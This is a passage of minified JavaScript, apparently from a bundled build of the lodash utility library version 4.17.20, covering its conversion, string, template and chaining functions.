n}(e[Ge]());var t=no(e);return(t==m?Ft:t==y?zt:Os)(e)}function ns(e){return e?(e=os(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function rs(e){var t=ns(e),n=t%1;return t==t?n?t-n:t:0}function is(e){return e?Kn(rs(e),0,4294967295):0}function os(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(za(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=za(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(X,"");var n=oe.test(e);return n||se.test(e)?Ue(e.slice(2),n?2:8):ie.test(e)?NaN:+e}function as(e){return bi(e,ws(e))}function ss(e){return null==e?"":Zr(e)}var ls=_i((function(e,t){if(fo(t)||Pa(t))bi(t,_s(t),e);else for(var n in t)ke.call(t,n)&&zn(e,n,t[n])})),cs=_i((function(e,t){bi(t,ws(t),e)})),us=_i((function(e,t,n,r){bi(t,ws(t),e,r)})),fs=_i((function(e,t,n,r){bi(t,_s(t),e,r)})),ds=Ui(Xn);var ps=Mr((function(e,t){e=me(e);var n=-1,r=t.length,i=r>2?t[2]:void 0;for(i&&so(t[0],t[1],i)&&(r=1);++n<r;)for(var o=t[n],a=ws(o),s=-1,l=a.length;++s<l;){var c=a[s],u=e[c];(void 0===u||Oa(u,we[c])&&!ke.call(e,c))&&(e[c]=o[c])}return e})),hs=Mr((function(e){return e.push(void 0,qi),ot(Cs,void 0,e)}));function ms(e,t,n){var r=null==e?void 0:fr(e,t);return void 0===r?n:r}function vs(e,t){return null!=e&&ro(e,t,vr)}var gs=Oi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ae.call(t)),e[t]=n}),zs(Vs)),bs=Oi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ae.call(t)),ke.call(e,t)?e[t].push(n):e[t]=[n]}),Qi),ys=Mr(br);function _s(e){return Pa(e)?Mn(e):kr(e)}function ws(e){return Pa(e)?Mn(e,!0):Er(e)}var xs=_i((function(e,t,n){jr(e,t,n)})),Cs=_i((function(e,t,n,r){jr(e,t,n,r)})),ks=Ui((function(e,t){var n={};if(null==e)return n;var r=!1;t=pt(t,(function(t){return t=si(t,e),r||(r=t.length>1),t})),bi(e,Vi(e),n),r&&(n=Qn(n,7,Hi));for(var i=t.length;i--;)Jr(n,t[i]);return n}));var Es=Ui((function(e,t){return null==e?{}:function(e,t){return $r(e,t,(function(t,n){return vs(e,n)}))}(e,t)}));function Ts(e,t){if(null==e)return{};var n=pt(Vi(e),(function(e){return[e]}));return t=Qi(t),$r(e,n,(function(e,n){return t(e,n[0])}))}var As=Mi(_s),Ss=Mi(ws);function Os(e){return null==e?[]:Nt(e,_s(e))}var js=ki((function(e,t,n){return t=t.toLowerCase(),e+(n?Ns(t):t)}));function Ns(e){return Bs(ss(e).toLowerCase())}function Ls(e){return(e=ss(e))&&e.replace(ce,It).replace($e,"")}var $s=ki((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Ds=ki((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ps=Ci("toLowerCase");var Is=ki((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Rs=ki((function(e,t,n){return e+(n?" ":"")+Bs(t)}));var Ms=ki((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Bs=Ci("toUpperCase");function Fs(e,t,n){return e=ss(e),void 0===(t=n?void 0:t)?function(e){return Re.test(e)}(e)?function(e){return e.match(Pe)||[]}(e):function(e){return e.match(ee)||[]}(e):e.match(t)||[]}var qs=Mr((function(e,t){try{return ot(e,void 0,t)}catch(e){return Ba(e)?e:new de(e)}})),Hs=Ui((function(e,t){return st(t,(function(t){t=To(t),Yn(e,t,ba(e[t],e))})),e}));function zs(e){return function(){return e}}var Us=Ai(),Ws=Ai(!0);function Vs(e){return e}function Ys(e){return Cr("function"==typeof e?e:Qn(e,1))}var Xs=Mr((function(e,t){return function(n){return br(n,e,t)}})),Ks=Mr((function(e,t){return function(n){return br(e,n,t)}}));function Qs(e,t,n){var r=_s(t),i=ur(t,r);null!=n||za(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=ur(t,_s(t)));var o=!(za(n)&&"chain"in n&&!n.chain),a=Fa(e);return st(i,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),i=n.__actions__=gi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zs(){}var Gs=Ni(pt),Js=Ni(ct),el=Ni(gt);function tl(e){return lo(e)?Et(To(e)):function(e){return function(t){return fr(t,e)}}(e)}var nl=$i(),rl=$i(!0);function il(){return[]}function ol(){return!1}var al=ji((function(e,t){return e+t}),0),sl=Ii("ceil"),ll=ji((function(e,t){return e/t}),1),cl=Ii("floor");var ul,fl=ji((function(e,t){return e*t}),1),dl=Ii("round"),pl=ji((function(e,t){return e-t}),0);return Sn.after=function(e,t){if("function"!=typeof t)throw new be(o);return e=rs(e),function(){if(--e<1)return t.apply(this,arguments)}},Sn.ary=va,Sn.assign=ls,Sn.assignIn=cs,Sn.assignInWith=us,Sn.assignWith=fs,Sn.at=ds,Sn.before=ga,Sn.bind=ba,Sn.bindAll=Hs,Sn.bindKey=ya,Sn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return $a(e)?e:[e]},Sn.chain=ta,Sn.chunk=function(e,t,n){t=(n?so(e,t,n):void 0===t)?1:an(rs(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var o=0,a=0,s=r(Gt(i/t));o<i;)s[a++]=Wr(e,o,o+=t);return s},Sn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var o=e[t];o&&(i[r++]=o)}return i},Sn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return ht($a(n)?gi(n):[n],or(t,1))},Sn.cond=function(e){var t=null==e?0:e.length,n=Qi();return e=t?pt(e,(function(e){if("function"!=typeof e[1])throw new be(o);return[n(e[0]),e[1]]})):[],Mr((function(n){for(var r=-1;++r<t;){var i=e[r];if(ot(i[0],this,n))return ot(i[1],this,n)}}))},Sn.conforms=function(e){return function(e){var t=_s(e);return function(n){return Zn(n,e,t)}}(Qn(e,1))},Sn.constant=zs,Sn.countBy=ia,Sn.create=function(e,t){var n=On(e);return null==t?n:Vn(n,t)},Sn.curry=function e(t,n,r){var i=Bi(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Sn.curryRight=function e(t,n,r){var i=Bi(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Sn.debounce=_a,Sn.defaults=ps,Sn.defaultsDeep=hs,Sn.defer=wa,Sn.delay=xa,Sn.difference=Oo,Sn.differenceBy=jo,Sn.differenceWith=No,Sn.drop=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,(t=n||void 0===t?1:rs(t))<0?0:t,r):[]},Sn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,0,(t=r-(t=n||void 0===t?1:rs(t)))<0?0:t):[]},Sn.dropRightWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!0,!0):[]},Sn.dropWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!0):[]},Sn.fill=function(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&so(e,t,n)&&(n=0,r=i),function(e,t,n,r){var i=e.length;for((n=rs(n))<0&&(n=-n>i?0:i+n),(r=void 0===r||r>i?i:rs(r))<0&&(r+=i),r=n>r?0:is(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Sn.filter=function(e,t){return($a(e)?ut:ir)(e,Qi(t,3))},Sn.flatMap=function(e,t){return or(da(e,t),1)},Sn.flatMapDeep=function(e,t){return or(da(e,t),1/0)},Sn.flatMapDepth=function(e,t,n){return n=void 0===n?1:rs(n),or(da(e,t),n)},Sn.flatten=Do,Sn.flattenDeep=function(e){return(null==e?0:e.length)?or(e,1/0):[]},Sn.flattenDepth=function(e,t){return(null==e?0:e.length)?or(e,t=void 0===t?1:rs(t)):[]},Sn.flip=function(e){return Bi(e,512)},Sn.flow=Us,Sn.flowRight=Ws,Sn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Sn.functions=function(e){return null==e?[]:ur(e,_s(e))},Sn.functionsIn=function(e){return null==e?[]:ur(e,ws(e))},Sn.groupBy=ca,Sn.initial=function(e){return(null==e?0:e.length)?Wr(e,0,-1):[]},Sn.intersection=Io,Sn.intersectionBy=Ro,Sn.intersectionWith=Mo,Sn.invert=gs,Sn.invertBy=bs,Sn.invokeMap=ua,Sn.iteratee=Ys,Sn.keyBy=fa,Sn.keys=_s,Sn.keysIn=ws,Sn.map=da,Sn.mapKeys=function(e,t){var n={};return t=Qi(t,3),lr(e,(function(e,r,i){Yn(n,t(e,r,i),e)})),n},Sn.mapValues=function(e,t){var n={};return t=Qi(t,3),lr(e,(function(e,r,i){Yn(n,r,t(e,r,i))})),n},Sn.matches=function(e){return Sr(Qn(e,1))},Sn.matchesProperty=function(e,t){return Or(e,Qn(t,1))},Sn.memoize=Ca,Sn.merge=xs,Sn.mergeWith=Cs,Sn.method=Xs,Sn.methodOf=Ks,Sn.mixin=Qs,Sn.negate=ka,Sn.nthArg=function(e){return e=rs(e),Mr((function(t){return Nr(t,e)}))},Sn.omit=ks,Sn.omitBy=function(e,t){return Ts(e,ka(Qi(t)))},Sn.once=function(e){return ga(2,e)},Sn.orderBy=function(e,t,n,r){return null==e?[]:($a(t)||(t=null==t?[]:[t]),$a(n=r?void 0:n)||(n=null==n?[]:[n]),Lr(e,t,n))},Sn.over=Gs,Sn.overArgs=Ea,Sn.overEvery=Js,Sn.overSome=el,Sn.partial=Ta,Sn.partialRight=Aa,Sn.partition=pa,Sn.pick=Es,Sn.pickBy=Ts,Sn.property=tl,Sn.propertyOf=function(e){return function(t){return null==e?void 0:fr(e,t)}},Sn.pull=Fo,Sn.pullAll=qo,Sn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Dr(e,t,Qi(n,2)):e},Sn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Dr(e,t,void 0,n):e},Sn.pullAt=Ho,Sn.range=nl,Sn.rangeRight=rl,Sn.rearg=Sa,Sn.reject=function(e,t){return($a(e)?ut:ir)(e,ka(Qi(t,3)))},Sn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;for(t=Qi(t,3);++r<o;){var a=e[r];t(a,r,e)&&(n.push(a),i.push(r))}return Pr(e,i),n},Sn.rest=function(e,t){if("function"!=typeof e)throw new be(o);return Mr(e,t=void 0===t?t:rs(t))},Sn.reverse=zo,Sn.sampleSize=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:rs(t),($a(e)?Fn:Fr)(e,t)},Sn.set=function(e,t,n){return null==e?e:qr(e,t,n)},Sn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:qr(e,t,n,r)},Sn.shuffle=function(e){return($a(e)?qn:Ur)(e)},Sn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&so(e,t,n)?(t=0,n=r):(t=null==t?0:rs(t),n=void 0===n?r:rs(n)),Wr(e,t,n)):[]},Sn.sortBy=ha,Sn.sortedUniq=function(e){return e&&e.length?Kr(e):[]},Sn.sortedUniqBy=function(e,t){return e&&e.length?Kr(e,Qi(t,2)):[]},Sn.split=function(e,t,n){return n&&"number"!=typeof n&&so(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=ss(e))&&("string"==typeof t||null!=t&&!Xa(t))&&!(t=Zr(t))&&Bt(e)?ci(Vt(e),0,n):e.split(t,n):[]},Sn.spread=function(e,t){if("function"!=typeof e)throw new be(o);return t=null==t?0:an(rs(t),0),Mr((function(n){var r=n[t],i=ci(n,0,t);return r&&ht(i,r),ot(e,this,i)}))},Sn.tail=function(e){var t=null==e?0:e.length;return t?Wr(e,1,t):[]},Sn.take=function(e,t,n){return e&&e.length?Wr(e,0,(t=n||void 0===t?1:rs(t))<0?0:t):[]},Sn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,(t=r-(t=n||void 0===t?1:rs(t)))<0?0:t,r):[]},Sn.takeRightWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!1,!0):[]},Sn.takeWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3)):[]},Sn.tap=function(e,t){return t(e),e},Sn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new be(o);return za(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),_a(e,t,{leading:r,maxWait:t,trailing:i})},Sn.thru=na,Sn.toArray=ts,Sn.toPairs=As,Sn.toPairsIn=Ss,Sn.toPath=function(e){return $a(e)?pt(e,To):Za(e)?[e]:gi(Eo(ss(e)))},Sn.toPlainObject=as,Sn.transform=function(e,t,n){var r=$a(e),i=r||Ra(e)||Ga(e);if(t=Qi(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:za(e)&&Fa(o)?On(We(e)):{}}return(i?st:lr)(e,(function(e,r,i){return t(n,e,r,i)})),n},Sn.unary=function(e){return va(e,1)},Sn.union=Uo,Sn.unionBy=Wo,Sn.unionWith=Vo,Sn.uniq=function(e){return e&&e.length?Gr(e):[]},Sn.uniqBy=function(e,t){return e&&e.length?Gr(e,Qi(t,2)):[]},Sn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Gr(e,void 0,t):[]},Sn.unset=function(e,t){return null==e||Jr(e,t)},Sn.unzip=Yo,Sn.unzipWith=Xo,Sn.update=function(e,t,n){return null==e?e:ei(e,t,ai(n))},Sn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:ei(e,t,ai(n),r)},Sn.values=Os,Sn.valuesIn=function(e){return null==e?[]:Nt(e,ws(e))},Sn.without=Ko,Sn.words=Fs,Sn.wrap=function(e,t){return Ta(ai(t),e)},Sn.xor=Qo,Sn.xorBy=Zo,Sn.xorWith=Go,Sn.zip=Jo,Sn.zipObject=function(e,t){return ii(e||[],t||[],zn)},Sn.zipObjectDeep=function(e,t){return ii(e||[],t||[],qr)},Sn.zipWith=ea,Sn.entries=As,Sn.entriesIn=Ss,Sn.extend=cs,Sn.extendWith=us,Qs(Sn,Sn),Sn.add=al,Sn.attempt=qs,Sn.camelCase=js,Sn.capitalize=Ns,Sn.ceil=sl,Sn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=os(n))==n?n:0),void 0!==t&&(t=(t=os(t))==t?t:0),Kn(os(e),t,n)},Sn.clone=function(e){return Qn(e,4)},Sn.cloneDeep=function(e){return Qn(e,5)},Sn.cloneDeepWith=function(e,t){return Qn(e,5,t="function"==typeof t?t:void 0)},Sn.cloneWith=function(e,t){return Qn(e,4,t="function"==typeof t?t:void 0)},Sn.conformsTo=function(e,t){return null==t||Zn(e,t,_s(t))},Sn.deburr=Ls,Sn.defaultTo=function(e,t){return null==e||e!=e?t:e},Sn.divide=ll,Sn.endsWith=function(e,t,n){e=ss(e),t=Zr(t);var r=e.length,i=n=void 0===n?r:Kn(rs(n),0,r);return(n-=t.length)>=0&&e.slice(n,i)==t},Sn.eq=Oa,Sn.escape=function(e){return(e=ss(e))&&B.test(e)?e.replace(R,Rt):e},Sn.escapeRegExp=function(e){return(e=ss(e))&&Y.test(e)?e.replace(V,"\\$&"):e},Sn.every=function(e,t,n){var r=$a(e)?ct:nr;return n&&so(e,t,n)&&(t=void 0),r(e,Qi(t,3))},Sn.find=oa,Sn.findIndex=Lo,Sn.findKey=function(e,t){return yt(e,Qi(t,3),lr)},Sn.findLast=aa,Sn.findLastIndex=$o,Sn.findLastKey=function(e,t){return yt(e,Qi(t,3),cr)},Sn.floor=cl,Sn.forEach=sa,Sn.forEachRight=la,Sn.forIn=function(e,t){return null==e?e:ar(e,Qi(t,3),ws)},Sn.forInRight=function(e,t){return null==e?e:sr(e,Qi(t,3),ws)},Sn.forOwn=function(e,t){return e&&lr(e,Qi(t,3))},Sn.forOwnRight=function(e,t){return e&&cr(e,Qi(t,3))},Sn.get=ms,Sn.gt=ja,Sn.gte=Na,Sn.has=function(e,t){return null!=e&&ro(e,t,mr)},Sn.hasIn=vs,Sn.head=Po,Sn.identity=Vs,Sn.includes=function(e,t,n,r){e=Pa(e)?e:Os(e),n=n&&!r?rs(n):0;var i=e.length;return n<0&&(n=an(i+n,0)),Qa(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&wt(e,t,n)>-1},Sn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:rs(n);return i<0&&(i=an(r+i,0)),wt(e,t,i)},Sn.inRange=function(e,t,n){return t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n){return e>=sn(t,n)&&e<an(t,n)}(e=os(e),t,n)},Sn.invoke=ys,Sn.isArguments=La,Sn.isArray=$a,Sn.isArrayBuffer=Da,Sn.isArrayLike=Pa,Sn.isArrayLikeObject=Ia,Sn.isBoolean=function(e){return!0===e||!1===e||Ua(e)&&pr(e)==u},Sn.isBuffer=Ra,Sn.isDate=Ma,Sn.isElement=function(e){return Ua(e)&&1===e.nodeType&&!Ya(e)},Sn.isEmpty=function(e){if(null==e)return!0;if(Pa(e)&&($a(e)||"string"==typeof e||"function"==typeof e.splice||Ra(e)||Ga(e)||La(e)))return!e.length;var t=no(e);if(t==m||t==y)return!e.size;if(fo(e))return!kr(e).length;for(var n in e)if(ke.call(e,n))return!1;return!0},Sn.isEqual=function(e,t){return _r(e,t)},Sn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?_r(e,t,void 0,n):!!r},Sn.isError=Ba,Sn.isFinite=function(e){return"number"==typeof e&&nn(e)},Sn.isFunction=Fa,Sn.isInteger=qa,Sn.isLength=Ha,Sn.isMap=Wa,Sn.isMatch=function(e,t){return e===t||wr(e,t,Gi(t))},Sn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,wr(e,t,Gi(t),n)},Sn.isNaN=function(e){return Va(e)&&e!=+e},Sn.isNative=function(e){if(uo(e))throw new de("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return xr(e)},Sn.isNil=function(e){return null==e},Sn.isNull=function(e){return null===e},Sn.isNumber=Va,Sn.isObject=za,Sn.isObjectLike=Ua,Sn.isPlainObject=Ya,Sn.isRegExp=Xa,Sn.isSafeInteger=function(e){return qa(e)&&e>=-9007199254740991&&e<=9007199254740991},Sn.isSet=Ka,Sn.isString=Qa,Sn.isSymbol=Za,Sn.isTypedArray=Ga,Sn.isUndefined=function(e){return void 0===e},Sn.isWeakMap=function(e){return Ua(e)&&no(e)==x},Sn.isWeakSet=function(e){return Ua(e)&&"[object WeakSet]"==pr(e)},Sn.join=function(e,t){return null==e?"":rn.call(e,t)},Sn.kebabCase=$s,Sn.last=Bo,Sn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return void 0!==n&&(i=(i=rs(n))<0?an(r+i,0):sn(i,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,i):_t(e,Ct,i,!0)},Sn.lowerCase=Ds,Sn.lowerFirst=Ps,Sn.lt=Ja,Sn.lte=es,Sn.max=function(e){return e&&e.length?rr(e,Vs,hr):void 0},Sn.maxBy=function(e,t){return e&&e.length?rr(e,Qi(t,2),hr):void 0},Sn.mean=function(e){return kt(e,Vs)},Sn.meanBy=function(e,t){return kt(e,Qi(t,2))},Sn.min=function(e){return e&&e.length?rr(e,Vs,Tr):void 0},Sn.minBy=function(e,t){return e&&e.length?rr(e,Qi(t,2),Tr):void 0},Sn.stubArray=il,Sn.stubFalse=ol,Sn.stubObject=function(){return{}},Sn.stubString=function(){return""},Sn.stubTrue=function(){return!0},Sn.multiply=fl,Sn.nth=function(e,t){return e&&e.length?Nr(e,rs(t)):void 0},Sn.noConflict=function(){return Ye._===this&&(Ye._=Oe),this},Sn.noop=Zs,Sn.now=ma,Sn.pad=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Li(Jt(i),n)+e+Li(Gt(i),n)},Sn.padEnd=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;return t&&r<t?e+Li(t-r,n):e},Sn.padStart=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;return t&&r<t?Li(t-r,n)+e:e},Sn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(ss(e).replace(K,""),t||0)},Sn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&so(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ns(e),void 0===t?(t=e,e=0):t=ns(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=un();return sn(e+i*(t-e+ze("1e-"+((i+"").length-1))),t)}return Ir(e,t)},Sn.reduce=function(e,t,n){var r=$a(e)?mt:At,i=arguments.length<3;return r(e,Qi(t,4),n,i,er)},Sn.reduceRight=function(e,t,n){var r=$a(e)?vt:At,i=arguments.length<3;return r(e,Qi(t,4),n,i,tr)},Sn.repeat=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:rs(t),Rr(ss(e),t)},Sn.replace=function(){var e=arguments,t=ss(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Sn.result=function(e,t,n){var r=-1,i=(t=si(t,e)).length;for(i||(i=1,e=void 0);++r<i;){var o=null==e?void 0:e[To(t[r])];void 0===o&&(r=i,o=n),e=Fa(o)?o.call(e):o}return e},Sn.round=dl,Sn.runInContext=e,Sn.sample=function(e){return($a(e)?Bn:Br)(e)},Sn.size=function(e){if(null==e)return 0;if(Pa(e))return Qa(e)?Wt(e):e.length;var t=no(e);return t==m||t==y?e.size:kr(e).length},Sn.snakeCase=Is,Sn.some=function(e,t,n){var r=$a(e)?gt:Vr;return n&&so(e,t,n)&&(t=void 0),r(e,Qi(t,3))},Sn.sortedIndex=function(e,t){return Yr(e,t)},Sn.sortedIndexBy=function(e,t,n){return Xr(e,t,Qi(n,2))},Sn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Yr(e,t);if(r<n&&Oa(e[r],t))return r}return-1},Sn.sortedLastIndex=function(e,t){return Yr(e,t,!0)},Sn.sortedLastIndexBy=function(e,t,n){return Xr(e,t,Qi(n,2),!0)},Sn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Yr(e,t,!0)-1;if(Oa(e[n],t))return n}return-1},Sn.startCase=Rs,Sn.startsWith=function(e,t,n){return e=ss(e),n=null==n?0:Kn(rs(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Sn.subtract=pl,Sn.sum=function(e){return e&&e.length?St(e,Vs):0},Sn.sumBy=function(e,t){return e&&e.length?St(e,Qi(t,2)):0},Sn.template=function(e,t,n){var r=Sn.templateSettings;n&&so(e,t,n)&&(t=void 0),e=ss(e),t=us({},t,r,Fi);var i,o,a=us({},t.imports,r.imports,Fi),s=_s(a),l=Nt(a,s),c=0,u=t.interpolate||ue,f="__p += '",d=ve((t.escape||ue).source+"|"+u.source+"|"+(u===H?ne:ue).source+"|"+(t.evaluate||ue).source+"|$","g"),p="//# sourceURL="+(ke.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Be+"]")+"\n";e.replace(d,(function(t,n,r,a,s,l){return r||(r=a),f+=e.slice(c,l).replace(fe,Mt),n&&(i=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=l+t.length,t})),f+="';\n";var h=ke.call(t,"variable")&&t.variable;h||(f="with (obj) {\n"+f+"\n}\n"),f=(o?f.replace($,""):f).replace(D,"$1").replace(P,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var m=qs((function(){return pe(s,p+"return "+f).apply(void 0,l)}));if(m.source=f,Ba(m))throw m;return m},Sn.times=function(e,t){if((e=rs(e))<1||e>9007199254740991)return[];var n=4294967295,r=sn(e,4294967295);e-=4294967295;for(var i=Ot(r,t=Qi(t));++n<e;)t(n);return i},Sn.toFinite=ns,Sn.toInteger=rs,Sn.toLength=is,Sn.toLower=function(e){return ss(e).toLowerCase()},Sn.toNumber=os,Sn.toSafeInteger=function(e){return e?Kn(rs(e),-9007199254740991,9007199254740991):0===e?e:0},Sn.toString=ss,Sn.toUpper=function(e){return ss(e).toUpperCase()},Sn.trim=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(X,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e),i=Vt(t);return ci(r,$t(r,i),Dt(r,i)+1).join("")},Sn.trimEnd=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(Q,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e);return ci(r,0,Dt(r,Vt(t))+1).join("")},Sn.trimStart=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(K,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e);return ci(r,$t(r,Vt(t))).join("")},Sn.truncate=function(e,t){var n=30,r="...";if(za(t)){var i="separator"in t?t.separator:i;n="length"in t?rs(t.length):n,r="omission"in t?Zr(t.omission):r}var o=(e=ss(e)).length;if(Bt(e)){var a=Vt(e);o=a.length}if(n>=o)return e;var s=n-Wt(r);if(s<1)return r;var l=a?ci(a,0,s).join(""):e.slice(0,s);if(void 0===i)return l+r;if(a&&(s+=l.length-s),Xa(i)){if(e.slice(s).search(i)){var c,u=l;for(i.global||(i=ve(i.source,ss(re.exec(i))+"g")),i.lastIndex=0;c=i.exec(u);)var f=c.index;l=l.slice(0,void 0===f?s:f)}}else if(e.indexOf(Zr(i),s)!=s){var d=l.lastIndexOf(i);d>-1&&(l=l.slice(0,d))}return l+r},Sn.unescape=function(e){return(e=ss(e))&&M.test(e)?e.replace(I,Yt):e},Sn.uniqueId=function(e){var t=++Ee;return ss(e)+t},Sn.upperCase=Ms,Sn.upperFirst=Bs,Sn.each=sa,Sn.eachRight=la,Sn.first=Po,Qs(Sn,(ul={},lr(Sn,(function(e,t){ke.call(Sn.prototype,t)||(ul[t]=e)})),ul),{chain:!1}),Sn.VERSION="4.17.20",st(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Sn[e].placeholder=Sn})),st(["drop","take"],(function(e,t){Ln.prototype[e]=function(n){n=void 0===n?1:an(rs(n),0);var r=this.__filtered__&&!t?new Ln(this):this.clone();return r.__filtered__?r.__takeCount__=sn(n,r.__takeCount__):r.__views__.push({size:sn(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Ln.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),st(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Ln.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Qi(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),st(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Ln.prototype[e]=function(){return this[n](1).value()[0]}})),st(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Ln.prototype[e]=function(){return this.__filtered__?new Ln(this):this[n](1)}})),Ln.prototype.compact=function(){return this.filter(Vs)},Ln.prototype.find=function(e){return this.filter(e).head()},Ln.prototype.findLast=function(e){return this.reverse().find(e)},Ln.prototype.invokeMap=Mr((function(e,t){return"function"==typeof e?new Ln(this):this.map((function(n){return br(n,e,t)}))})),Ln.prototype.reject=function(e){return this.filter(ka(Qi(e)))},Ln.prototype.slice=function(e,t){e=rs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Ln(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=rs(t))<0?n.dropRight(-t):n.take(t-e)),n)},Ln.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Ln.prototype.toArray=function(){return this.take(4294967295)},lr(Ln.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=Sn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);i&&(Sn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,s=t instanceof Ln,l=a[0],c=s||$a(t),u=function(e){var t=i.apply(Sn,ht([e],a));return r&&f?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(s=c=!1);var f=this.__chain__,d=!!this.__actions__.length,p=o&&!f,h=s&&!d;if(!o&&c){t=h?t:new Ln(this);var m=e.apply(t,a);return m.__actions__.push({func:na,args:[u],thisArg:void 0}),new Nn(m,f)}return p&&h?e.apply(this,a):(m=this.thru(u),p?r?m.value()[0]:m.value():m)})})),st(["pop","push","shift","sort","splice","unshift"],(function(e){var 